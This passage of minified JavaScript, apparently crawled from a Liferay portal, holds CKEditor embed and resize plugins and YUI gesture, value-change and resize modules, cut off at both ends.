t,i){var n=this.props.editor.get("nativeEditor"),o=new CKEDITOR.Link(n,{appendProtocol:!1}),a={target:t},r={advance:!0};e&&(n.plugins&&n.plugins.creole&&!i&&(e=location.origin+e),this.state.element?(a.href=e,o.update(a,this.state.element,r)):o.create(e,a,r),n.fire("actionPerformed",this))}});t.default=r,t.LinkEditBrowse=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=i(13),o=function(e){return e&&e.__esModule?e:{default:e}}(n);if(!CKEDITOR.plugins.get("embedurl")){var a=
/^https?/;CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL='\x3cdiv data-embed-url\x3d"{url}" class\x3d"embed-responsive embed-responsive-16by9"\x3e{content}\x3cdiv class\x3d"embed-help-message"\x3e{helpMessageIcon}\x3cspan\x3e {helpMessage}\x3c/span\x3e\x3c/div\x3e\x3c/div\x3e\x3cbr\x3e';var r={CENTER:"center",LEFT:"left",RIGHT:"right"},l=[r.CENTER,r.LEFT,r.RIGHT],s=[{name:"display",value:"block"},{name:"margin-left",value:"auto"},{name:"margin-right",value:"auto"}],d=function(e){var t=e.getStyle("float");
if(t&&"inherit"!==t&&"none"!==t||(t=e.getAttribute("align")),!t)t=s.every(function(t){var i=e.getStyle(t.name)===t.value;return!i&&t.vendorPrefixes&&(i=t.vendorPrefixes.some(function(i){return e.getStyle(i+t.name)===t.value})),i})?r.CENTER:null;return t},u=function(e,t){t===r.LEFT||t===r.RIGHT?(e.removeStyle("float"),t===d(e)&&e.removeAttribute("align")):t===r.CENTER&&s.forEach(function(t){e.removeStyle(t.name),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.removeStyle(i+t.name)})})},
c=function(e,t){u(e,d(e)),t===r.LEFT||t===r.RIGHT?e.setStyle("float",t):t===r.CENTER&&s.forEach(function(t){e.setStyle(t.name,t.value),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.setStyle(i+t.name,t.value)})})},h=function(e){var t={alignment:null,element:null},i=e.getSelection();if(i){var n=i.getSelectedElement();n&&n.getAttribute("data-cke-widget-wrapper")&&(t.alignment=d(n),t.element=n)}return t},m=function(e,t,i){var n=e.parentElement;if(n&&t>0&&i>0){var o=n.getBoundingClientRect(),
a=t>=o.width?100:Math.floor(t/o.width*100),r="width:"+a+"%;";n.setAttribute("style",r);var l=n.querySelector('[data-widget\x3d"embedurl"]');if(l){var s=JSON.parse(l.getAttribute("data-styles"))||{};s.width=t+"px",s.height=i+"px",l.setAttribute("data-styles",JSON.stringify(s));var d=l.querySelector("iframe");d&&(d.setAttribute("width",t),d.setAttribute("height",i))}}},f=function(e){setTimeout(function(){var t=e.getSelection();if(t){var i=t.root.find("[data-cke-widget-wrapper]");if(i){var n=i.$;if(n.length>
0){var o=new CKEDITOR.dom.element(n[n.length-1]),a=o.findOne("img"),r=o.findOne('[data-widget\x3d"embedurl"]');if(a&&r){var l=e.createRange();l.setStart(r,0),l.setEnd(a,1),t.selectRanges([l]),t.selectElement(o)}}}}},0)},p=null,g=null,v=null;CKEDITOR.plugins.add("embedurl",{requires:"widget",init:function(e){var t=new CKEDITOR.template(e.config.embedWidgetTpl||CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL),i=e.config.embedProviders||[];i=i.map(function(e){return{id:e.id,tpl:new CKEDITOR.template('\x3cdiv data-embed-id\x3d"{embedId}"\x3e'+
e.tpl+"\x3c/div\x3e"),type:e.type,urlSchemes:e.urlSchemes.map(function(e){return new RegExp(e)})}});var n=function(e,i){return t.output({content:i,helpMessage:"Reprodu\u00e7\u00e3o de v\u00eddeo est\u00e1 desabilitada durante o modo de edi\u00e7\u00e3o.",helpMessageIcon:Liferay.Util.getLexiconIconTpl("info-circle"),url:e})},r=function(e,t){var i=!1;if("div"===e.name&&e.attributes["data-embed-url"])t.url=e.attributes["data-embed-url"],i=!0;else if("div"===e.name&&e.attributes["data-embed-id"]){var o=
e.children[0];t.url=o.attributes.src;var a=n(t.url,e.getOuterHtml()),r=new CKEDITOR.htmlParser.fragment.fromHtml(a);i=r.children[0],i.attributes["data-styles"]=JSON.stringify(e.styles),i.removeClass("embed-responsive"),i.removeClass("embed-responsive-16by9"),e.replaceWith(i)}return i},l=function(t){e.fire("error",t),setTimeout(function(){e.getSelection().removeAllRanges(),e.focus(),v.hide()},0)};e.addCommand("embedUrl",{exec:function(e,t){var o=t.type,r=t.url,s=void 0;if(a.test(r))if(i.filter(function(e){return!o||
e.type===o}).some(function(e){var t=e.urlSchemes.find(function(e){return e.test(r)});if(t){var i=t.exec(r)[1];s=e.tpl.output({embedId:i})}return t})){e._selectEmbedWidget=r;var d=n(r,s);e.insertHtml(d)}else l("Desculpe, que n\u00e3o h\u00e1 suporte para esta plataforma.");else l("Por favor, introduza um URL v\u00e1lido.")}}),e.widgets.add("embedurl",{draggable:!1,mask:!0,requiredContent:"div[data-embed-url]",data:function(t){var i=this,n=i.element.getAttribute("data-styles"),o=n?JSON.parse(n):null;
if(!o){var a=i.wrapper.findOne("iframe"),r=i.wrapper.$.getBoundingClientRect(),l=a.getAttribute("width");o={width:(l>=r.width?100:Math.round(l/r.width*100))+"%"}}i.wrapper.setAttribute("style",CKEDITOR.tools.writeCssText(o)),e._selectEmbedWidget===t.data.url&&f(e)},downcast:function(e){var t=e.children[0];return t.attributes.class="embed-responsive embed-responsive-16by9",t.attributes.style=CKEDITOR.tools.writeCssText(e.parent.styles),t},upcast:function(t,i){return(e.config.embedWidgetUpcastFn||r)(t,
i)}}),window.addEventListener("resize",function(){v.hide(),f(e)},!1),e.on("selectionChange",function(t){var i=e.getSelection();if(i){var n=i.getSelectedElement();if(n){var o=n.findOne('[data-widget\x3d"embedurl"]');if(o){var a=(new CKEDITOR.dom.window(window)).getScrollPosition(),r=n.getClientRect();r.direction=CKEDITOR.SELECTION_BOTTOM_TO_TOP,r.left-=a.x,r.top+=a.y,e.fire("editorInteraction",{nativeEvent:{},selectionData:{element:o,region:r}})}var l=n.findOne("img.cke_widget_mask");l&&v.show(l.$)}else v.hide()}}),
e.on("destroy",function(){var e=document.getElementById("ckimgrsz");e&&e.remove(),document.removeEventListener("mousedown",s)}),e.on("blur",function(){v.hide()}),e.filter.addElementCallback(function(e){if("data-embed-url"in e.attributes)return CKEDITOR.FILTER_SKIP_TREE});var s=function(t){var i=h(e);p=i.alignment,g=i.element,v.isHandle(t.target)&&v.initDrag(t)};v=new o.default(e,{onComplete:function(t,i,n){m(t,i,n),p&&g&&c(g,p),f(e)}}),document.addEventListener("mousedown",s,!1)},afterInit:function(e){l.forEach(function(t){var i=
e.getCommand("justify"+t);i&&(i.on("exec",function(i){var n=e.getSelection().getSelectedElement();if(n&&n.getAttribute("data-cke-widget-wrapper"))if(n.findOne('[data-widget\x3d"embedurl"] [data-embed-id]')){d(n)===t?u(n,t):c(n,t),g=n,p=d(n);var o=n.findOne("img");o&&v.show(o.$),i.cancel();var a=new CKEDITOR.dom.elementPath(n);l.forEach(function(t){var i=e.getCommand("justify"+t);i&&i.refresh(e,a)})}}),i.on("refresh",function(e){var i=e.data.path.lastElement;if(i&&i.getAttribute("data-cke-widget-wrapper")&&
i.findOne("[data-widget] [data-embed-id]")){var n=d(i);e.sender.setState(n===t?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),e.cancel()}}))})}})}t.default=CKEDITOR.plugins.get("embedurl")},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0}),t.Resizer=void 0;var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=
!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=i(14),r=function(e){return e&&e.__esModule?e:{default:e}}(a),l=["tl","tr","bl","br"],s={bl:function(e,t,i,n){d(e,-3+t,n.height-4+i)},br:function(e,t,i,n){d(e,n.width-4+t,n.height-4+i)},rm:function(e,t,i,n){d(e,n.width-4+t,Math.round(n.height/2)-3+i)},tl:function(e,t,i,n){d(e,t-3,i-3)},tr:function(e,t,i,n){d(e,n.width-4+t,-3+i)}},d=function(e,t,i){e.style.left=t+"px",e.style.top=i+"px"},u=function(e,
t){var i=t.getBoundingClientRect();return{height:i.height,left:i.left+e.pageXOffset,top:i.top+e.pageYOffset,width:i.width}},c=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e),this.cfg=i,this.editor=t,this.document=t.document?t.document.$:document,this.window=t.window?t.window.$:window,this.box=null,this.container=null,this.handles={},this.preview=null,this.previewBox=null,this.result=null,this.init()}return o(e,[{key:"init",value:function(){var e=
this;this.container=this.document.createElement("div"),this.container.id="ckimgrsz",this.preview=this.document.createElement("span"),this.container.appendChild(this.preview),this.handles={},l.forEach(function(t,i){e.handles[t]=e.createHandle(t)});for(var t=Object.keys(this.handles),i=0;i<t.length;i++)this.container.appendChild(this.handles[t[i]])}},{key:"createHandle",value:function(e){var t=this.document.createElement("i");return t.classList.add(e),t}},{key:"isHandle",value:function(e){for(var t=
Object.keys(this.handles),i=!1,n=0;n<t.length;n++)this.handles[t[n]]===e&&(i=!0);return i}},{key:"show",value:function(e){var t=this.editor.config.uiNode||document.body;this.el=e,this.box=u(this.window,this.el),d(this.container,this.box.left,this.box.top+t.scrollTop),t.appendChild(this.container),this.el.classList.add("ckimgrsz"),this.showHandles()}},{key:"hide",value:function(){for(var e=this.document.getElementsByClassName("ckimgrsz"),t=0;t<e.length;t++)e[t].classList.remove("ckimgrsz");this.hideHandles(),
this.container.parentNode&&this.container.parentNode.removeChild(this.container)}},{key:"initDrag",value:function(e){var t=this;if(0===e.button){var i=new r.default(this.window,this.document);i.onStart=function(){t.showPreview(),t.isDragging=!0,t.editor.getSelection().lock()},i.onDrag=function(){t.calculateSize(i);var e=t.editor.element.$.getBoundingClientRect();if(!(t.previewBox.width>=e.width)){t.updatePreview();var n=t.previewBox;t.updateHandles(n,n.left,n.top)}},i.onRelease=function(){t.hidePreview(),
t.isDragging=!1,t.hide(),t.editor.getSelection().unlock(),t.editor.fire("saveSnapshot")},i.onComplete=function(){t.resizeComplete(),t.editor.fire("saveSnapshot")},i.start(e)}}},{key:"updateHandles",value:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=Object.keys(this.handles),o=0;o<n.length;o++)s[n[o]](this.handles[n[o]],t,i,e)}},{key:"showHandles",value:function(){this.updateHandles(this.box);for(var e=Object.keys(this.handles),
t=0;t<e.length;t++)this.handles[e[t]].style.display="block"}},{key:"hideHandles",value:function(){for(var e=Object.keys(this.handles),t=0;t<e.length;t++)this.handles[e[t]].style.display="none"}},{key:"showPreview",value:function(){this.calculateSize(),this.updatePreview(),this.preview.style.display="block"}},{key:"updatePreview",value:function(){d(this.preview,this.previewBox.left,this.previewBox.top),this.preview.style.height=this.previewBox.height+"px",this.preview.style.width=this.previewBox.width+
"px"}},{key:"hidePreview",value:function(){var e=u(this.window,this.preview);this.result={height:e.height,width:e.width},this.preview.style.display="none"}},{key:"calculateSize",value:function(e){if(this.previewBox={height:this.box.height,left:0,top:0,width:this.box.width},e){var t=e.target.className;if(t.indexOf("r")>=0&&(this.previewBox.width=Math.max(32,this.box.width+e.delta.x)),t.indexOf("b")>=0&&(this.previewBox.height=Math.max(32,this.box.height+e.delta.y)),t.indexOf("l")>=0&&(this.previewBox.width=
Math.max(32,this.box.width-e.delta.x)),t.indexOf("t")>=0&&(this.previewBox.height=Math.max(32,this.box.height-e.delta.y)),t.indexOf("m")<0&&!e.keys.shift){var i=this.box.width/this.box.height;this.previewBox.width/this.previewBox.height>i?this.previewBox.height=Math.round(this.previewBox.width/i):this.previewBox.width=Math.round(this.previewBox.height*i)}t.indexOf("l")>=0&&(this.previewBox.left=this.box.width-this.previewBox.width),t.indexOf("t")>=0&&(this.previewBox.top=this.box.height-this.previewBox.height)}}},
{key:"resizeComplete",value:function(){this.cfg.onComplete(this.el,this.result.width,this.result.height)}}]),e}();t.Resizer=c,t.default=c},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,
n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=function(){function e(t,i){n(this,e),this.document=i,this.window=t,this.events={keydown:this.keydown.bind(this),mousemove:this.mousemove.bind(this),mouseup:this.mouseup.bind(this)}}return o(e,[{key:"start",value:function(e){e.preventDefault(),e.stopPropagation(),this.target=e.target,this.className=this.target.className,this.startPos={x:e.clientX,y:e.clientY},this.update(e),this.document.addEventListener("keydown",this.events.keydown,!1),this.document.addEventListener("mousemove",
this.events.mousemove,!1),this.document.addEventListener("mouseup",this.events.mouseup,!1),this.document.body.classList.add("dragging-"+this.className),"function"==typeof this.onStart&&this.onStart()}},{key:"update",value:function(e){this.currentPos={x:e.clientX,y:e.clientY},this.delta={x:e.clientX-this.startPos.x,y:e.clientY-this.startPos.y},this.keys={alt:e.altKey,ctrl:e.ctrlKey,shift:e.shiftKey}}},{key:"mousemove",value:function(e){this.update(e),"function"==typeof this.onDrag&&this.onDrag(),0===
e.which&&this.mouseup(e)}},{key:"keydown",value:function(e){27===e.keyCode&&this.release()}},{key:"mouseup",value:function(e){this.update(e),this.release(),"function"==typeof this.onComplete&&this.onComplete()}},{key:"release",value:function(){this.document.body.classList.remove("dragging-"+this.className),this.document.removeEventListener("keydown",this.events.keydown,!1),this.document.removeEventListener("mousemove",this.events.mousemove,!1),this.document.removeEventListener("mouseup",this.events.mouseup,
!1),"function"==typeof this.onRelease&&this.onRelease()}}]),e}();t.DragEvent=a,t.default=a},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=e.data.selectionData;return!(!t.element||"embedurl"!==t.element.getAttribute("data-widget"))};t.default=n,t.embedUrlSelectionTest=n},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=["h1","h2","h3","h4","h5","h6"],i=e.editor.get("nativeEditor"),n=e.data.selectionData,o=i.isSelectionEmpty();
return!(n.element||!n.region||o||i.getSelection().getCommonAncestor().isReadOnly()||!i.elementPath().contains(t))};t.default=n,t.headingTextSelectionTest=n}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-flick/event-flick-min.js&/o/frontend-js-web/aui/event-valuechange/event-valuechange-min.js&/o/frontend-js-web/aui/event-tap/event-tap-min.js&/o/frontend-js-web/aui/resize-base/resize-base-min.js&/o/frontend-js-web/aui/resize-plugin/resize-plugin-min.js&/o/frontend-js-web/aui/aui-modal/aui-modal-min.js&/o/frontend-js-web/aui/aui-modal-resize/aui-modal-resize-min.js&/o/frontend-js-web/liferay/widget_zindex.js&/o/frontend-js-web/liferay/util_window.js&/o/dynamic-data-mapping-web/js/ddm_form.js&/o/frontend-js-web/liferay/store.js&/o/frontend-js-web/aui/aui-popover/aui-popover-min.js&/o/frontend-js-web/liferay/preview.js
body_size: 106147
content:
YUI.add("event-flick",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="end",o="move",u="ownerDocument",a="minVelocity",f="minDistance",l="preventDefault",c="_fs",h="_fsh",p="_feh",d="_fmh",v="nodeType";e.Event.define("flick",{on:function(e,t,n){var s=e.on(r[i],this._onStart,this,e,t,n);t[h]=s},detach:function(e,t,n){var r=t[h],i=t[p];r&&(r.detach(),t[h]=null),i&&(i.detach(),t[p]=null)},processArgs:function(t){var n=t.length>3?e.merge(t.splice(3,1)[0]):{};return a in n||(n[a]=this.MIN_VELOCITY),f in n||(n[f]=this.MIN_DISTANCE),l in n||(n[l]=this.PREVENT_DEFAULT),n},_onStart:function(t,n,i,a){var f=!0,l,h,m,g=i._extra.preventDefault,y=t;t.touches&&(f=t.touches.length===1,t=t.touches[0]),f&&(g&&(!g.call||g(t))&&y.preventDefault(),t.flick={time:(new Date).getTime()},i[c]=t,l=i[p],m=n.get(v)===9?n:n.get(u),l||(l=m.on(r[s],e.bind(this._onEnd,this),null,n,i,a),i[p]=l),i[d]=m.once(r[o],e.bind(this._onMove,this),null,n,i,a))},_onMove:function(e,t,n,r){var i=n[c];i&&i.flick&&(i.flick.time=(new Date).getTime())},_onEnd:function(e,t,n,r){var i=(new Date).getTime(),s=n[c],o=!!s,u=e,h,p,v,m,g,y,b,w,E=n[d];E&&(E.detach(),delete n[d]),o&&(e.changedTouches&&(e.changedTouches.length===1&&e.touches.length===0?u=e.changedTouches[0]:o=!1),o&&(m=n._extra,v=m[l],v&&(!v.call||v(e))&&e.preventDefault(),h=s.flick.time,i=(new Date).getTime(),p=i-h,g=[u.pageX-s.pageX,u.pageY-s.pageY],m.axis?w=m.axis:w=Math.abs(g[0])>=Math.abs(g[1])?"x":"y",y=g[w==="x"?0:1],b=p!==0?y/p:0,isFinite(b)&&Math.abs(y)>=m[f]&&Math.abs(b)>=m[a]&&(e.type="flick",e.flick={time:p,distance:y,velocity:b,axis:w,start:s},r.fire(e)),n[c]=null))},MIN_VELOCITY:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1})},"patched-v3.18.1",{requires:["node-base","event-touch","event-synthetic"]});
YUI.add("event-valuechange",function(e,t){var n="_valuechange",r="value",i="nodeName",s,o={POLL_INTERVAL:50,TIMEOUT:1e4,_poll:function(t,r){var i=t._node,s=r.e,u=t._data&&t._data[n],a=0,f,l,c,h,p,d;if(!i||!u){o._stopPolling(t);return}l=u.prevVal,h=u.nodeName,u.isEditable?c=i.innerHTML:h==="input"||h==="textarea"?c=i.value:h==="select"&&(p=i.options[i.selectedIndex],c=p.value||p.text),c!==l&&(u.prevVal=c,f={_event:s,currentTarget:s&&s.currentTarget||t,newVal:c,prevVal:l,target:s&&s.target||t},e.Object.some(u.notifiers,function(e){var t=e.handle.evt,n;a!==1?e.fire(f):t.el===d&&e.fire(f),n=t&&t._facade?t._facade.stopped:0,n>a&&(a=n,a===1&&(d=t.el));if(a===2)return!0}),o._refreshTimeout(t))},_refreshTimeout:function(e,t){if(!e._node)return;var r=e.getData(n);o._stopTimeout(e),r.timeout=setTimeout(function(){o._stopPolling(e,t)},o.TIMEOUT)},_startPolling:function(t,s,u){var a,f;if(!t.test("input,textarea,select")&&!(f=o._isEditable(t)))return;a=t.getData(n),a||(a={nodeName:t.get(i).toLowerCase(),isEditable:f,prevVal:f?t.getDOMNode().innerHTML:t.get(r)},t.setData(n,a)),a.notifiers||(a.notifiers={});if(a.interval){if(!u.force){a.notifiers[e.stamp(s)]=s;return}o._stopPolling(t,s)}a.notifiers[e.stamp(s)]=s,a.interval=setInterval(function(){o._poll(t,u)},o.POLL_INTERVAL),o._refreshTimeout(t,s)},_stopPolling:function(t,r){if(!t._node)return;var i=t.getData(n)||{};clearInterval(i.interval),delete i.interval,o._stopTimeout(t),r?i.notifiers&&delete i.notifiers[e.stamp(r)]:i.notifiers={}},_stopTimeout:function(e){var t=e.getData(n)||{};clearTimeout(t.timeout),delete t.timeout},_isEditable:function(e){var t=e._node;return t.contentEditable==="true"||t.contentEditable===""},_onBlur:function(e,t){o._stopPolling(e.currentTarget,t)},_onFocus:function(e,t){var s=e.currentTarget,u=s.getData(n);u||(u={isEditable:o._isEditable(s),nodeName:s.get(i).toLowerCase()},s.setData(n,u)),u.prevVal=u.isEditable?s.getDOMNode().innerHTML:s.get(r),o._startPolling(s,t,{e:e})},_onKeyDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onKeyUp:function(e,t){(e.charCode===229||e.charCode===197)&&o._startPolling(e.currentTarget,t,{e:e,force:!0})},_onMouseDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onSubscribe:function(t,s,u,a){var f,l,c,h,p;l={blur:o._onBlur,focus:o._onFocus,keydown:o._onKeyDown,keyup:o._onKeyUp,mousedown:o._onMouseDown},f=u._valuechange={};if(a)f.delegated=!0,f.getNodes=function(){return h=t.all("input,textarea,select").filter(a),p=t.all('[contenteditable="true"],[contenteditable=""]').filter(a),h.concat(p)},f.getNodes().each(function(e){e.getData(n)||e.setData(n,{nodeName:e.get(i).toLowerCase(),isEditable:o._isEditable(e),prevVal:c?e.getDOMNode().innerHTML:e.get(r)})}),u._handles=e.delegate(l,t,a,null,u);else{c=o._isEditable(t);if(!t.test("input,textarea,select")&&!c)return;t.getData(n)||t.setData(n,{nodeName:t.get(i).toLowerCase(),isEditable:c,prevVal:c?t.getDOMNode().innerHTML:t.get(r)}),u._handles=t.on(l,null,null,u)}},_onUnsubscribe:function(e,t,n){var r=n._valuechange;n._handles&&n._handles.detach(),r.delegated?r.getNodes().each(function(e){o._stopPolling(e,n)}):o._stopPolling(e,n)}};s={detach:o._onUnsubscribe,on:o._onSubscribe,delegate:o._onSubscribe,detachDelegate:o._onUnsubscribe,publishConfig:{emitFacade:!0}},e.Event.define("valuechange",s),e.Event.define("valueChange",s),e.ValueChange=o},"patched-v3.18.1",{requires:["event-focus","event-synthetic"]});
YUI.add("event-tap",function(e,t){function a(t,n){n=n||e.Object.values(u),e.Array.each(n,function(e){var n=t[e];n&&(n.detach(),t[e]=null)})}var n=e.config.doc,r=e.Event._GESTURE_MAP,i=r.start,s="tap",o=/pointer/i,u={START:"Y_TAP_ON_START_HANDLE",END:"Y_TAP_ON_END_HANDLE",CANCEL:"Y_TAP_ON_CANCEL_HANDLE"};e.Event.define(s,{publishConfig:{preventedFn:function(e){var t=e.target.once("click",function(e){e.preventDefault()});setTimeout(function(){t.detach()},100)}},processArgs:function(e,t){if(!t){var n=e[3];return e.splice(3,1),n}},on:function(e,t,n){t[u.START]=e.on(i,this._start,this,e,t,n)},detach:function(e,t,n){a(t)},delegate:function(t,n,r,s){n[u.START]=e.delegate(i,function(e){this._start(e,t,n,r,!0)},t,s,this)},detachDelegate:function(e,t,n){a(t)},_start:function(e,t,n,i,s){var a={canceled:!1,eventType:e.type},f=n.preventMouse||!1;if(e.button&&e.button===3)return;if(e.touches&&e.touches.length!==1)return;a.node=s?e.currentTarget:t,e.touches?a.startXY=[e.touches[0].pageX,e.touches[0].pageY]:a.startXY=[e.pageX,e.pageY],e.touches?(n[u.END]=t.once("touchend",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("touchcancel",this.detach,this,t,n,i,s,a),n.preventMouse=!0):a.eventType.indexOf("mouse")!==-1&&!f?(n[u.END]=t.once("mouseup",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("mousecancel",this.detach,this,t,n,i,s,a)):a.eventType.indexOf("mouse")!==-1&&f?n.preventMouse=!1:o.test(a.eventType)&&(n[u.END]=t.once(r.end,this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once(r.cancel,this.detach,this,t,n,i,s,a))},_end:function(e,t,n,r,i,o){var f=o.startXY,l,c,h=15;n._extra&&n._extra.sensitivity>=0&&(h=n._extra.sensitivity),e.changedTouches?(l=[e.changedTouches[0].pageX,e.changedTouches[0].pageY],c=[e.changedTouches[0].clientX,e.changedTouches[0].clientY]):(l=[e.pageX,e.pageY],c=[e.clientX,e.clientY]),Math.abs(l[0]-f[0])<=h&&Math.abs(l[1]-f[1])<=h&&(e.type=s,e.pageX=l[0],e.pageY=l[1],e.clientX=c[0],e.clientY=c[1],e.currentTarget=o.node,r.fire(e)),a(n,[u.END,u.CANCEL])}})},"patched-v3.18.1",{requires:["node-base","event-base","event-touch","event-synthetic"]});
YUI.add("resize-base",function(e,t){function Lt(){Lt.superclass.constructor.apply(this,arguments)}var n=e.Lang,r=n.isArray,i=n.isBoolean,s=n.isNumber,o=n.isString,u=e.Array,a=n.trim,f=u.indexOf,l=",",c=".",h="",p="{handle}",d=" ",v="active",m="activeHandle",g="activeHandleNode",y="all",b="autoHide",w="border",E="bottom",S="className",x="color",T="defMinHeight",N="defMinWidth",C="handle",k="handles",L="handlesWrapper",A="hidden",O="inner",M="left",_="margin",D="node",P="nodeName",H="none",B="offsetHeight",j="offsetWidth",F="padding",I="parentNode",q="position",R="relative",U="resize",z="resizing",W="right",X="static",V="style",$="top",J="width",K="wrap",Q="wrapper",G="wrapTypes",Y="resize:mouseUp",Z="resize:resize",et="resize:align",tt="resize:end",nt="resize:start",rt="t",it="tr",st="r",ot="br",ut="b",at="bl",ft="l",lt="tl",ct=function(){return Array.prototype.slice.call(arguments).join(d)},ht=function(e){return Math.round(parseFloat(e))||0},pt=function(e,t){return e.getComputedStyle(t)},dt=function(e){return C+e.toUpperCase()},vt=function(t){return t instanceof e.Node},mt=e.cached(function(e){return e.substring(0,1).toUpperCase()+e.substring(1)}),gt=e.cached(function(){var e=[],t=u(arguments,0,!0);return u.each(t,function(t,n){n>0&&(t=mt(t)),e.push(t)}),e.join(h)}),yt=e.ClassNameManager.getClassName,bt=yt(U),wt=yt(U,C),Et=yt(U,C,v),St=yt(U,C,O),xt=yt(U,C,O,p),Tt=yt(U,C,p),Nt=yt(U,A,k),Ct=yt(U,k,Q),kt=yt(U,Q);e.mix(Lt,{NAME:U,ATTRS:{activeHandle:{value:null,validator:function(t){return e.Lang.isString(t)||e.Lang.isNull(t)}},activeHandleNode:{value:null,validator:vt},autoHide:{value:!1,validator:i},defMinHeight:{value:15,validator:s},defMinWidth:{value:15,validator:s},handles:{setter:"_setHandles",value:y},handlesWrapper:{readOnly:!0,setter:e.one,valueFn:"_valueHandlesWrapper"},node:{setter:e.one},resizing:{value:!1,validator:i},wrap:{setter:"_setWrap",value:!1,validator:i},wrapTypes:{readOnly:!0,value:/^canvas|textarea|input|select|button|img|iframe|table|embed$/i},wrapper:{readOnly:!0,valueFn:"_valueWrapper",writeOnce:!0}},RULES:{b:function(e,t,n){var r=e.info,i=e.originalInfo;r.offsetHeight=i.offsetHeight+n},l:function(e,t){var n=e.info,r=e.originalInfo;n.left=r.left+t,n.offsetWidth=r.offsetWidth-t},r:function(e,t){var n=e.info,r=e.originalInfo;n.offsetWidth=r.offsetWidth+t},t:function(e,t,n){var r=e.info,i=e.originalInfo;r.top=i.top+n,r.offsetHeight=i.offsetHeight-n},tr:function(){this.t.apply(this,arguments),this.r.apply(this,arguments)},bl:function(){this.b.apply(this,arguments),this.l.apply(this,arguments)},br:function(){this.b.apply(this,arguments),this.r.apply(this,arguments)},tl:function(){this.t.apply(this,arguments),this.l.apply(this,arguments)}},capitalize:gt}),e.Resize=e.extend(Lt,e.Base,{ALL_HANDLES:[rt,it,st,ot,ut,at,ft,lt],REGEX_CHANGE_HEIGHT:/^(t|tr|b|bl|br|tl)$/i,REGEX_CHANGE_LEFT:/^(tl|l|bl)$/i,REGEX_CHANGE_TOP:/^(tl|t|tr)$/i,REGEX_CHANGE_WIDTH:/^(bl|br|l|r|tl|tr)$/i,HANDLES_WRAP_TEMPLATE:'<div class="'+Ct+'"></div>',WRAP_TEMPLATE:'<div class="'+kt+'"></div>',HANDLE_TEMPLATE:'<div class="'+ct(wt,Tt)+'">'+'<div class="'+ct(St,xt)+'">&nbsp;</div>'+"</div>",totalHSurrounding:0,totalVSurrounding:0,nodeSurrounding:null,wrapperSurrounding:null,changeHeightHandles:!1,changeLeftHandles:!1,changeTopHandles:!1,changeWidthHandles:!1,delegate:null,info:null,lastInfo:null,originalInfo:null,initializer:function(){this._eventHandles=[],this.renderer()},renderUI:function(){var e=this;e._renderHandles()},bindUI:function(){var e=this;e._createEvents(),e._bindDD(),e._bindHandle()},syncUI:function(){var e=this;this.get(D).addClass(bt),e._setHideHandlesUI(e.get(b))},destructor:function(){var t=this,n=t.get(D),r=t.get(Q),i=r.get(I);e.each(t._eventHandles,function(e){e.detach()}),t._eventHandles.length=0,t.eachHandle(function(e){t.delegate.dd.destroy(),e.remove(!0)}),t.delegate.destroy(),t.get(K)&&(t._copyStyles(r,n),i&&i.insertBefore(n,r),r.remove(!0)),n.removeClass(bt),n.removeClass(Nt)},renderer:function(){this.renderUI(),this.bindUI(),this.syncUI()},eachHandle:function(t){var n=this;e.each(n.get(k),function(e,r){var i=n.get(dt(e));t.apply(n,[i,e,r])})},_bindDD:function(){var t=this;t.delegate=new e.DD.Delegate({bubbleTargets:t,container:t.get(L),dragConfig:{clickPixelThresh:0,clickTimeThresh:0,useShim:!0,move:!1},nodes:c+wt,target:!1}),t._eventHandles.push(t.on("drag:drag",t._handleResizeEvent),t.on("drag:dropmiss",t._handleMouseUpEvent),t.on("drag:end",t._handleResizeEndEvent),t.on("drag:start",t._handleResizeStartEvent))},_bindHandle:function(){var t=this,n=t.get(Q);t._eventHandles.push(n.on("mouseenter",e.bind(t._onWrapperMouseEnter,t)),n.on("mouseleave",e.bind(t._onWrapperMouseLeave,t)),n.delegate("mouseenter",e.bind(t._onHandleMouseEnter,t),c+wt),n.delegate("mouseleave",e.bind(t._onHandleMouseLeave,t),c+wt))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0,prefix:U})};t(nt,this._defResizeStartFn),t(Z,this._defResizeFn),t(et,this._defResizeAlignFn),t(tt,this._defResizeEndFn),t(Y,this._defMouseUpFn)},_renderHandles:function(){var e=this,t=e.get(Q),n=e.get(L);e.eachHandle(function(e){n.append(e)}),t.append(n)},_buildHandle:function(t){var n=this;return 